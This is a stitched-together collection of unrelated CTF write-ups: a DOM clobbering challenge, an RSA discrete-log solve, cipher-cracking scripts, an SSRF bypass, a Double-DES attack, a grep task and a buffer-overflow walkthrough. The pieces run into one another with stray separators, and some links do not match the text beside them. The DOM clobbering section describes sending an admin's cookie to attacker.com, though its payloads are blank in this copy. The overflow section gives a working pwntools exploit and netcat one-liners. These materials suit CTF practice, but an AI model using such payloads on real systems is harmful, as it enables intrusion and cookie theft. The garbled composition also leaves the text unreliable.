* As I mentioned Above, CSP is Looks Impossible to Bypass. * After 5 hrs, I Realized, Bypassing CSP is Rabbit Hole.
## DOM Clobbering:
* The Below Code is Client Side JAVASCRIPT code
>### app.js
```jswindow.onload = () => { const imgSrc = document.getElementById('user-image').src document.getElementById('user-image-info').innerText = imgSrc
if (DEBUG_MODE) { // In debug mode, send the image url to our debug endpoint for logging purposes. // We'd normally use fetch() but our CSP won't allow that so use an instead. document.getElementById('body').insertAdjacentHTML('beforeend', ``) }}```
* This Javascript Loads when we Visit, `/personalize?image=<url>`
## Exploit:
```jsif (DEBUG_MODE) { // In debug mode, send the image url to our debug endpoint for logging purposes. // We'd normally use fetch() but our CSP won't allow that so use an instead. document.getElementById('body').insertAdjacentHTML('beforeend', ``) }```
* In the Above Code, `DEBUG_MODE` is Not Defined.
* CSP is Set to defualt-src: 'self'. So, the Javascript files hosted in the server itself only work.
* So, Now we Have HTML injection and a Undedined variable.* In Order to Exploit this, we need to Overwrite the Undefined Variable `DEBUG_MODE` and Injecting our own value into `DEBUG_MODE`.
* By Using `DEBUG_MODE` as ID, We can create a variable `DEBUG_MODE`.
Payload:```https://wsc-2022-web-2-bvel4oasra-uc.a.run.app/personalize?image=https://google.com/">
```
* We successfully Defined `DEBUG_MODE`, which is Before Undefined. Now, the Above error says that, `DEBUG_LOGGING_URL` is Undefined.
* Lets Define that!
Payload:```https://wsc-2022-web-2-bvel4oasra-uc.a.run.app/personalize?image=https://google.com/">```* Here, Href is Used to set a value for the `DEBUG_LOGGING_URL`.
* No Errors in Javascript Console!!
* Upon Looking the Network Tab,
* A GET Request to Attacker.com with `?auth=&image=(base64(imageURL))`
```jsif (DEBUG_MODE) { // In debug mode, send the image url to our debug endpoint for logging purposes. // We'd normally use fetch() but our CSP won't allow that so use an instead. document.getElementById('body').insertAdjacentHTML('beforeend', ``) }```* `?auth` contains base64 Encoded cookie. Now, We dont Have any Cookies, So the The `?auth=` is Empty.
* Flag in the Admin bot cookie. In order to Get the Cookie, Send the above Payload to the Bot to get the Flag
>## flag: wsc{d0m_cl0bb3r1ng_15_fun} |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Sleuthkit_Apprentice) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Sleuthkit_Apprentice) |
# NSA
In this challenge we are given the public key (n,e=3), the ciphertext and the code used to generate it, there's also a hint in which they mentioned Mr. Wong's whitepaper (https://eprint.iacr.org/2016/644.pdf).by reading the paper and doing some research, the solution is pretty clear:
## 1.Find the primes:since p and q are smooth numbers we can use pollard p-1 to get one of them (I used the primefac library for this purpose):
```from Crypto.Util.number import *import gmpy2import primefac
n = "8d9424ddbf9fff7636d98abc25af7fde87e719dc3ceee86ca441b079e167cc22ff283f1a8671263c2e5ebd383ca3255e903b37ebca9961fd8a657cb987ef1e709866acc457995bfc7a6d4be7e88b9ee03a9872329e05cb7eb849d61e4bb44a25be8bd42f19f13a9417bfab73ba616b7c05865640682dc685890bbce8c20c65175f322b5b27788fede4f6704c6cb7b2d2d9439fad50f8b79ffab0b790591ae7f43bd0316565b097b9361d3beb88b6ef569d05af75d655b5133dc59a24c86d147a5eb5311344a66791f03a3da797effd600aa61564ce4ffd81f70bfedf12ca7857b9ac781a4823f6c1a08f1e86f8fe0e1eb3eb6ac71b63e4b03ba841c8588f6df1"c = "4679331be9883c4518d4870352281710777bcd74e6c9e9abb886254cf42c2f7adf5b58af8c8c00a51a72ee1ffaa8af3e9877a11d8ee8702446f1814a0255013a1e1b50a1c795218130a0dade9a5eb6b2c74a726c689ea9a5fe8391d7963d0a648c7ed79f3571d28252fd109f071a3f4ed6cb1de203c24e1cb5517983a8946a4b69cb39844c9f1c6975ad3f9ff7075b1c3a28a8eb25e28d7ecab781686412ca81f0c646094782c8cbacce9a58609c8041b82f9052ff0afd7c9953fa191ed548cf756e7f713341b434b6cc84ac62ff14740c213c60985fc71a6d23ffec7c2e145af0a4217af5f3263083030bc803c0e591a18760c4ea957f72017dcebe7b130e08"
q = primefac.pollard_pm1(int(n,16))
```## 2.Getting the flag:If you read the code carefully you can see that this is not a classic RSA challenge since the plaintext is used as an exponent, so we're dealing with a discrete logarithm problem.The section 4 of the paper provided (Mr. Wong's paper) describes clearly the attack we're going to use and luckily sagemath function discrete_log() uses pohlig hellman by default.
## 3. the final exploit:```from Cryptodome.Util.number import *from sage import *n = "8d9424ddbf9fff7636d98abc25af7fde87e719dc3ceee86ca441b079e167cc22ff283f1a8671263c2e5ebd383ca3255e903b37ebca9961fd8a657cb987ef1e709866acc457995bfc7a6d4be7e88b9ee03a9872329e05cb7eb849d61e4bb44a25be8bd42f19f13a9417bfab73ba616b7c05865640682dc685890bbce8c20c65175f322b5b27788fede4f6704c6cb7b2d2d9439fad50f8b79ffab0b790591ae7f43bd0316565b097b9361d3beb88b6ef569d05af75d655b5133dc59a24c86d147a5eb5311344a66791f03a3da797effd600aa61564ce4ffd81f70bfedf12ca7857b9ac781a4823f6c1a08f1e86f8fe0e1eb3eb6ac71b63e4b03ba841c8588f6df1"c = "4679331be9883c4518d4870352281710777bcd74e6c9e9abb886254cf42c2f7adf5b58af8c8c00a51a72ee1ffaa8af3e9877a11d8ee8702446f1814a0255013a1e1b50a1c795218130a0dade9a5eb6b2c74a726c689ea9a5fe8391d7963d0a648c7ed79f3571d28252fd109f071a3f4ed6cb1de203c24e1cb5517983a8946a4b69cb39844c9f1c6975ad3f9ff7075b1c3a28a8eb25e28d7ecab781686412ca81f0c646094782c8cbacce9a58609c8041b82f9052ff0afd7c9953fa191ed548cf756e7f713341b434b6cc84ac62ff14740c213c60985fc71a6d23ffec7c2e145af0a4217af5f3263083030bc803c0e591a18760c4ea957f72017dcebe7b130e08"n = int(n,16)q = primefac.pollard_pm1(n)#q = 120759530765440164788393584815198181785453365216058011221242572474857701934543658420625103273619411412685939059091676362260202826471982447213813057019415223578402663988113530890287786672842686395844059610821738383797601768012556360596829980884906822859047976972535357205380764775443960532258052851032850088083p = n//q
g = Mod(3,p)m = discrete_log(int(c,16),g)print(long_to_bytes(m))``` |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Operation_Oni) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Operation_Oni) |
```cipher = "heTfl g as iicpCTo{7F4NRP051N51635P3X51N3_V091B0AE}2"result = ""for i in range(2, len(cipher), 3): result += cipher[i] + cipher[i-2] + cipher [i-1] print(result)``` |
# Web: SSRF 301

It's a harder version of [SSRF 101](./web_ssrf_101.md)
## Differences in source code
>## public.js```jsapp.get('/ssrf', (req, res) => { const path = req.query.path if (typeof path !== 'string' || path.length === 0) { res.send('path must be a non-empty string') } else { const normalizedPath = path.normalize('NFKC') const firstPathChar = normalizedPath.charAt(0) if ('0' <= firstPathChar && firstPathChar <= '9') { res.send('first chararacter of path must not normalize to a digit') } else { const url = `http://localhost:${private1Port}${normalizedPath}` const parsedUrl = new URL(url)...```The only difference is that there is a check for the first character of the path parameter which cannot be a number. We can easily bypass this poor validation attempt.
## HTTP/HTTPS basic authentication URL with @
HTTP/HTTPS protocol accept authentication using @ symbol with username and password `https://username:password@URL`
We can use it to send request with server hostname and port as username and password. After @ we can enter new hostname, port and path we want to visit.Server will see the request as `https://localhost:10011@locahost:10011/flag`

## CRLF injection - %0D%0A
The HTTP protocol uses the CRLF character sequence to signify where one header ends and another begins. In this case we can use it to bypass check for the first character.
`http//localhost:10011/1/flag`
## FLAG: wsc{url_synt4x_f0r_th3_w1n_hq32pl} |
# picoCTF-Gym-Double-DESYou know things are bad if I felt the need to create a writeup for a challenge
## What's Going On Here?This is pretty much standard DES with super small keys except its encrypted twice. We're probably looking to do some sort of meet in the middle attack which is where we leverage the advantage that with keys A and B ```DEC_A(ENC_A(ENC_B(M))) = ENC_B(M)```
## What's The Catch?Honestly the worst part of this challenge is the fact that ```YOU DON'T WRAP THE SOLUTION``` with picoCTF{}. Unlike literally every other challenge.## Code BreakdownI guess since its a write up I'll also break down the code#### Talking To The Server```conn = pwn.remote('mercury.picoctf.net', 5958)conn.recvuntil("Here is the flag:\n")flag = conn.recvline().decode('utf-8').strip()conn.recvuntil("What data would you like to encrypt? ")conn.sendline('111111')target = conn.recvline().decode('utf-8').strip()conn.close()```#### Calculating The ENC_B(M)```for combo in itertools.product(string.digits, repeat=6): key = pad(''.join(combo)) lookup[single_encrypt('111111', key)] = key```#### Calculating X such that DEC_X(ENC_A(ENC_B(M))) = ENC_B(M)```for combo in itertools.product(string.digits, repeat=6): key = pad(''.join(combo)) candidate_pt = binascii.hexlify(single_decrypt(target, key)).decode() if candidate_pt in lookup: potential_keys.append({lookup[candidate_pt], key})```#### Trying The Different Keys Till Something Decodes```for (key1, key2) in potential_keys: try: print(double_decrypt(flag, key1, key2).decode()) break except: continue``` |
```import stringalphabet = string.asciiuppercase + string.digits + ""code = "104 85 69 354 344 50 149 65 187 420 77 127 385 318 133 72 206 236 206 83 342 206 370"words = code.split(" ")result = ""for word in words: module = int(word) % 41 for i in range (41): if((module * i ) % 41 == 1 ): result += alphabet[i-1] breakprint(result)``` |
# picoCTF 2022 Lookey here (Forensics 100 points)The challenge is the following,

We are also given the file [anthem.flag.txt](./files/anthem.flag.txt).
I viewed the contents of the file, which contained a very long text.

I counted the words using,
`$ wc -w anthem.flag.txt `
Which showed that there was 19139 words.

I know the flag format is `picoCTF{xxx}`, so I decided to grep it using,
`$ cat anthem.flag.txt | grep "picoCTF"`
Which revealed the flag.

Therefore, the flag is,
`picoCTF{gr3p_15_@w3s0m3_4554f5f5}` |
Uncomment cipher, plain and crypt to solve either the first, second or third substitution challenge.
Always start with the assumption that the last few words are "the flag is picoCTF{<something>}" and you already have the substitution for some of the letters. With these, you can try to understand what is missing looking at the English text and add letters to the substitution until you get a fully formed text (and the flag).
```#cipher = '''QWITJSYHXCNDFERMUKGOPVALBZ #Hjkjpmre Djykqet qkrgj, axoh q ykqvj qet goqojdb qxk, qet wkrpyho fj ohj wjjodj#skrf q ydqgg iqgj xe ahxih xo aqg jeidrgjt. Xo aqg q wjqpoxspd giqkqwqjpg, qet, qo#ohqo oxfj, penerae or eqopkqdxgog—rs irpkgj q ykjqo mkxzj xe q gixjeoxsxi mrxeo#rs vxja. Ohjkj ajkj oar krpet wdqin gmrog ejqk rej jlokjfxob rs ohj wqin, qet q#drey rej ejqk ohj rohjk. Ohj giqdjg ajkj jlijjtxeydb hqkt qet ydrggb, axoh qdd ohj#qmmjqkqeij rs wpkexghjt yrdt. Ohj ajxyho rs ohj xegjio aqg vjkb kjfqknqwdj, qet,#oqnxey qdd ohxeyg xeor iregxtjkqoxre, X irpdt hqktdb wdqfj Cpmxojk srk hxg rmxexre#kjgmjioxey xo.#Ohj sdqy xg: mxirIOS{5PW5717P710E3V0DP710E03055505}'''#plain = 'theflagispcornudywmbkx' these were good for the first substitute#cryp = 'ohjsdqyxgmirkeptbafwnl'#cipher = '''WYHg (gzray hra wimybas yzs hvij) ias i yums rh wrombysa gswbakyu wromsykykrl. Wrlysgyilyg ias masgslysn dkyz i gsy rh wzivvsljsg dzkwz ysgy yzska wasiykxkyu, yswzlkwiv (iln jrrjvklj) gckvvg, iln marqvso-grvxklj iqkvkyu. Wzivvsljsg bgbivvu wrxsa i lboqsa rh wiysjraksg, iln dzsl grvxsn, siwz uksvng i gyaklj (wivvsn i hvij) dzkwz kg gbqokyysn yr il rlvkls gwraklj gsaxkws. WYHg ias i jasiy diu yr vsial i dkns iaaiu rh wrombysa gswbakyu gckvvg kl i gihs, vsjiv slxkarlosly, iln ias zrgysn iln mviusn qu oilu gswbakyu jarbmg iarbln yzs dravn hra hbl iln maiwykws. Hra yzkg marqvso, yzs hvij kg: mkwrWYH{HA3FB3LWU4774WC54A3W0017II384QW}##'''#plain = 'isflagthepcorumyndwvkbq'#cryp = 'kghvijyzsmwraboulndxcqf'
cipher = '''xidcddhsgxgdqdcjvwxidczdvvdgxjyvsgidrisoigtiwwvtwufbxdcgdtbcsxltwufdxsxswpgsptvbrspotlydcfjxcswxjprbgtlydctijvvdpodxidgdtwufdxsxswpgawtbgfcsujcsvlwpglgxdugjruspsgxcjxswpabprjudpxjvgzistijcdqdclbgdabvjprujcmdxjyvdgmsvvgiwzdqdczdydvsdqdxidfcwfdcfbcfwgdwajisoigtiwwvtwufbxdcgdtbcsxltwufdxsxswpsgpwxwpvlxwxdjtiqjvbjyvdgmsvvgybxjvgwxwodxgxbrdpxgspxdcdgxdrspjprdhtsxdrjywbxtwufbxdcgtsdptdrdadpgsqdtwufdxsxswpgjcdwaxdpvjywcswbgjaajscgjprtwudrwzpxwcbppspotidtmvsgxgjprdhdtbxspotwpasogtcsfxgwaadpgdwpxidwxidcijprsgidjqsvlawtbgdrwpdhfvwcjxswpjprsufcwqsgjxswpjprwaxdpijgdvdudpxgwafvjlzdydvsdqdjtwufdxsxswpxwbtispowpxidwaadpgsqddvdudpxgwatwufbxdcgdtbcsxlsgxidcdawcdjydxxdcqdistvdawcxdtidqjpodvsguxwgxbrdpxgspjudcstjpisoigtiwwvgabcxidczdydvsdqdxijxjpbprdcgxjprspowawaadpgsqdxdtipsnbdgsgdggdpxsjvawcuwbpxspojpdaadtxsqdrdadpgdjprxijxxidxwwvgjprtwpasobcjxswpawtbgdptwbpxdcdrsprdadpgsqdtwufdxsxswpgrwdgpwxvdjrgxbrdpxgxwmpwzxidscdpduljgdaadtxsqdvljgxdjtispoxiduxwjtxsqdvlxispmvsmdjpjxxjtmdcfstwtxasgjpwaadpgsqdvlwcsdpxdrisoigtiwwvtwufbxdcgdtbcsxltwufdxsxswpxijxgddmgxwodpdcjxdspxdcdgxsptwufbxdcgtsdptdjuwpoisoigtiwwvdcgxdjtispoxidudpwboijywbxtwufbxdcgdtbcsxlxwfsnbdxidsctbcswgsxluwxsqjxspoxiduxwdhfvwcdwpxidscwzpjprdpjyvspoxiduxwydxxdcrdadprxidscujtispdgxidavjosgfstwTXA{P6C4U4P41L5151573R10B5702A03AT}'''plain = 'picotfslaghenmurydwvbkx'cryp = 'fstwxagvjoidpubclrzqymh'result = ''cipher = cipher.lower()for letter in cipher: if letter in cryp: position = cryp.find(letter) result += plain[position] else: result += letterprint(result)``` |
## Challenge Text:
```consoleAuthor: Sanjay C / Palash Oswal
Control the return address. Now we're cooking! You can overflow the buffer and return to the flag function in the program. You can view source here. And connect with it using nc saturn.picoctf.net 59737``` ## Solution:
- We are provided with the following source code and the associated, compiled executable:
```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>#include "asm.h"#define BUFSIZE 32#define FLAGSIZE 64void win() { char buf[FLAGSIZE]; FILE *f = fopen("flag.txt","r"); if (f == NULL) { printf("%s %s", "Please create 'flag.txt' in this directory with your", "own debugging flag.\n"); exit(0); } fgets(buf,FLAGSIZE,f); printf(buf);}void vuln(){ char buf[BUFSIZE]; gets(buf); printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());}int main(int argc, char **argv){ setvbuf(stdout, NULL, _IONBF, 0); gid_t gid = getegid(); setresgid(gid, gid, gid); puts("Please enter your string: "); vuln(); return 0;}```
- Looking at the code, we see that the program takes an unbounded input of which it has only allocated 32 bits for and consequently is vulnerable to a buffer overflow attack. The developer was kind to us by providing feedback with respect to the return address value and so we'll know when/how we've overwritten it while troubleshooting our exploit code. Typically this won't be the case, so we'll use GDB to help us determine these details when we get to that step.
- The goal will be to change the flow of the program by overwriting the return address here with the address of the "win()" function. The win() function will print the value of the flag that we are looking for.
- We're given an instanced service that we can connect to via netcat and find that when we enter strings we get the same return address each time (0x804932f):
```┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ nc saturn.picoctf.net 59737Please enter your string: testOkay, time to return... Fingers Crossed... Jumping to 0x804932f
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ nc saturn.picoctf.net 59737 Please enter your string: tes2Okay, time to return... Fingers Crossed... Jumping to 0x804932f
```Setting up a local environment to test the program and develop our exploit:
```┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ lsexploit.py flag.txt vuln vuln.c
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ cat flag.txtpicoCTF{test_flag}
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ ./vulnPlease enter your string: test3Okay, time to return... Fingers Crossed... Jumping to 0x804932f```
- We find by running the executable locally that the return address is identical so ASLR is conveniently off and we can focus on finding the specific address of the win() function. We can use GDB to figure this out. [PEDA - Python Exploit Development Assistance for GDB](https://github.com/longld/peda) is being used here on top of GDB. While isn't really needed for a basic challenge like this one, it can be extremely helpful in general and is highly recommended. Running GDB and looking through the functions:
```c┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ gdb vulnGNU gdb (Debian 10.1-2) 10.1.90.20210103-gitCopyright (C) 2021 Free Software Foundation, Inc.License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>This is free software: you are free to change and redistribute it.There is NO WARRANTY, to the extent permitted by law.Type "show copying" and "show warranty" for details.This GDB was configured as "x86_64-linux-gnu".Type "show configuration" for configuration details.For bug reporting instructions, please see:<https://www.gnu.org/software/gdb/bugs/>.Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".Type "apropos word" to search for commands related to "word"...Reading symbols from vuln...(No debugging symbols found in vuln)gdb-peda$ info functionsAll defined functions:
Non-debugging symbols:0x08049000 _init0x08049040 printf@plt0x08049050 gets@plt0x08049060 fgets@plt0x08049070 getegid@plt0x08049080 puts@plt0x08049090 exit@plt0x080490a0 __libc_start_main@plt0x080490b0 setvbuf@plt0x080490c0 fopen@plt0x080490d0 setresgid@plt0x080490e0 _start0x08049120 _dl_relocate_static_pie0x08049130 __x86.get_pc_thunk.bx0x08049140 deregister_tm_clones0x08049180 register_tm_clones0x080491c0 __do_global_dtors_aux0x080491f0 frame_dummy0x080491f6 win0x08049281 vuln0x080492c4 main0x0804933e get_return_address0x08049350 __libc_csu_init0x080493c0 __libc_csu_fini0x080493c5 __x86.get_pc_thunk.bp0x080493cc _fini```
- We can see that the address we want to actually go to is `0x080491f6 win`, and so our goal is to overwrite the return address with this one. Since we have the source code and know the buffer length we can probably jump right into exploiting the service over netcat and working our way up from 32 characters, but to approach this in a way that works more generally (i.e. when we don't get direct information about the address space from the program itself) we can continue to use GDB and generate a long string via metasploit's pattern-create or this handy [online tool](https://zerosum0x0.blogspot.com/2016/11/overflow-exploit-pattern-generator.html).
```cgdb-peda$ runStarting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln Please enter your string: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2AOkay, time to return... Fingers Crossed... Jumping to 0x35624134
Program received signal SIGSEGV, Segmentation fault.[----------------------------------registers-----------------------------------]EAX: 0x41 ('A')EBX: 0x41326241 ('Ab2A')ECX: 0x41 ('A')EDX: 0xffffffff ESI: 0x1 EDI: 0x80490e0 (<_start>: endbr32)EBP: 0x62413362 ('b3Ab')ESP: 0xffffd0b0 ("Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")EIP: 0x35624134 ('4Ab5')EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------]Invalid $PC address: 0x35624134[------------------------------------stack-------------------------------------]0000| 0xffffd0b0 ("Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0004| 0xffffd0b4 ("b7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0008| 0xffffd0b8 ("8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0012| 0xffffd0bc ("Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0016| 0xffffd0c0 ("c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0020| 0xffffd0c4 ("2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0024| 0xffffd0c8 ("Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")0028| 0xffffd0cc ("c5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")[------------------------------------------------------------------------------]Legend: code, data, rodata, valueStopped reason: SIGSEGV0x35624134 in ?? ()```
- When the program crashes, we can see the return address (the value of the EIP register) was overwritten with "4Ab5". Using the online tool we see the offset is 44 bits.

- So now, we can create a string of 44 bits and then control the value of EIP with the following 4 bits. Trying this with a pattern of length 44 and then our own string (`Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELO`), then running again:
```cgdb-peda$ runStarting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln Please enter your string: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELOOkay, time to return... Fingers Crossed... Jumping to 0x4f4c4548
Program received signal SIGSEGV, Segmentation fault.[----------------------------------registers-----------------------------------]EAX: 0x41 ('A')EBX: 0x41326241 ('Ab2A')ECX: 0x41 ('A')EDX: 0xffffffff ESI: 0x1 EDI: 0x80490e0 (<_start>: endbr32)EBP: 0x62413362 ('b3Ab')ESP: 0xffffd0b0 --> 0x0 EIP: 0x4f4c4548 ('HELO')EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------]Invalid $PC address: 0x4f4c4548[------------------------------------stack-------------------------------------]0000| 0xffffd0b0 --> 0x0 0004| 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")0008| 0xffffd0b8 --> 0xffffd18c --> 0xffffd370 ("SHELL=/bin/bash")0012| 0xffffd0bc --> 0x3e9 0016| 0xffffd0c0 --> 0xffffd0e0 --> 0x1 0020| 0xffffd0c4 --> 0x0 0024| 0xffffd0c8 --> 0x0 0028| 0xffffd0cc --> 0xf7ddb905 (<__libc_start_main+229>: add esp,0x10)[------------------------------------------------------------------------------]Legend: code, data, rodata, valueStopped reason: SIGSEGV0x4f4c4548 in ?? ()```
- Now we need to substitute in the address of the win() function, so we'll need to change the way we're interacting with the program a bit and pipe our string so we can send the bytecode across. For example: `gdb-peda$ run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELO")` gives the same results as the above. Now we can change the last 4 bits to the win() address we found earlier (0x080491f6), in little endian format. Our full input to GDB becomes: `run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08"`
```cgdb-peda$ run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08")Starting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08")Please enter your string: Okay, time to return... Fingers Crossed... Jumping to 0x80491f6picoCTF{test_flag}
Program received signal SIGSEGV, Segmentation fault.[----------------------------------registers-----------------------------------]EAX: 0x13 EBX: 0x41326241 ('Ab2A')ECX: 0x13 EDX: 0xffffffff ESI: 0x1 EDI: 0x80490e0 (<_start>: endbr32)EBP: 0x62413362 ('b3Ab')ESP: 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")EIP: 0x0EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------]Invalid $PC address: 0x0[------------------------------------stack-------------------------------------]0000| 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")0004| 0xffffd0b8 --> 0xffffd18c --> 0xffffd370 ("SHELL=/bin/bash")0008| 0xffffd0bc --> 0x3e9 0012| 0xffffd0c0 --> 0xffffd0e0 --> 0x1 0016| 0xffffd0c4 --> 0x0 0020| 0xffffd0c8 --> 0x0 0024| 0xffffd0cc --> 0xf7ddb905 (<__libc_start_main+229>: add esp,0x10)0028| 0xffffd0d0 --> 0x1 [------------------------------------------------------------------------------]Legend: code, data, rodata, valueStopped reason: SIGSEGV0x00000000 in ?? ()```
- We can see that this time, we've successfully overwrote the return address with the win() function and the local flag is returned before the program crashes and exits.
- Now we can write some code that will interact with the network service and get the real flag. An easy way to do this, and again one that will work more generally, is to use python pwntools (which may be installed via `pip3 install pwn`).
```python# PicoCTF 2022 - Buffer Overflow 1# shinris3n/NINPWN
from pwn import * # pip3 install pwn
# Open up connection.address = 'saturn.picoctf.net'port = 59737tcpsocket = remote(address, port)
# Receive server input requestprint((tcpsocket.recvuntil('\n'.encode('latin-1'))).decode('latin-1'))
# Define payloadpayload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08"
# Encode and send payloadtcpsocket.sendline(payload.encode('latin-1'))print ('Sent: 0x' + binascii.hexlify(payload.encode('latin-1')).decode('latin-1'))
# Receive flagprint((tcpsocket.recvline()).decode('latin-1')) # Receive line after string is enteredprint((tcpsocket.recv()).decode('latin-1')) # Receive the flag
# Catch a shell (N/A to this challenge, but sharing because it's an extremely helpful function to know about when needing to exploit a system!)# tcpsocket.interactive()```- The exploit code establishes a connection to our instance and uses our previous payload string to successfully capture the flag:
```console┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]└─$ python3 exploit.py [+] Opening connection to saturn.picoctf.net on port 59737: DonePlease enter your string:
Sent: 0x4161304161314161324161334161344161354161364161374161384161394162304162314162324162334162f6910408Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}[*] Closed connection to saturn.picoctf.net port 59737```
- If the pwntools library is not available, or for some reason the script doesn't seem to interact properly with the service, command line solutions sending across the same payload include the following:
```console(Using echo)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (echo -ne 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08\n'; cat -) | nc saturn.picoctf.net 60968Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}```
```console(Using Python 3)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (python3 -c "import sys; sys.stdout.buffer.write(b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08')"; cat -) | nc saturn.picoctf.net 60968Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}```
```console(Using printf)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (printf 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08'; cat -) | nc saturn.picoctf.net 58429Please enter your string:
